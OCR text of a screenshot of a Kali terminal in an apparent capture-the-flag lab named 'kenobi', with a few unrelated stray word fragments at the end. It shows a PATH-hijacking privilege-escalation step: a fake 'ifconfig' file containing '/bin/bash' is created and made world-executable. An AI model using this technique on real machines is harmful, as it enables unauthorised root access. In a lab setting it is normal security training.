 root@kali: /home/kali/Desktop/kenobi
File Actions Edit View Help
root@kali: /home/kali × root@kali: /home/kali/Desktop/kenobi ×
kenobi@kenobi:~$ echo $PATH
/home/kenobi/bin:/home/kenobi/.local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/
mes:/snap/bin
kenobi@kenobi:~$ echo /bin/bash > ifconfig
kenobi@kenobi:~$ chmod 777 ifconfig
kenobi@kenobi:~$
EL
PiNGUiNO
DE MARIO
ACING